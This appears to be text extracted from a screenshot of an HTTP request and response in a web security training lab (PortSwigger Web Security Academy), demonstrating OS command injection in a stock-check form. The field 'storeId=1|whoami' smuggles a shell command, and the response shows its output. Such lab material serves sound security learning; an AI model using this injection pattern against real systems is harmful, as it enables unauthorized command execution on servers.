 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0ac3006903754b078184ee5100eb00c4.web-security-academy.ne
t
3 Cookie: session=NSrpMynlKrldRKe3WBVEWzQYCFEJTLVt
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac3006903754b078184ee5100eb00c4.web-security-ac
ademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin:
https://0ac3006903754b078184ee5100eb00c4.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=1&storeId=1|whoami
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-vQXkD6
7